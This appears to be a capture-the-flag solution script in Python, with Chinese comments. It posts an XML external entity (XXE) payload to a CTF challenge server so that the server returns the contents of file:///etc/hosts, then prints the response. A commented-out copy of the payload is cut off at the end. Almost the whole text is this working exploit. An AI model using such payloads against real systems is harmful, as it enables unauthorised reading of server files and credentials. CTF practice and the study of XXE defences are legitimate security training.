 import requests
# 目标 URL
url = "http://node1.anna.nssctf.cn:28525/ghctf"
# 恶意 XML 数据
xml = """<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///etc/hosts">
]>
<root>
  <name>&xxe;</name>
</root>"""
# 发送 POST 请求
response = requests.post(url, data={"xml": xml})
# 输出响应内容
print("Response:", response.text)
# xml = '''<?xml version="1.0"?>
#
# <!DOCTYPE test[
#     <!ENTITY nn SYSTEM "file:///etc/hosts">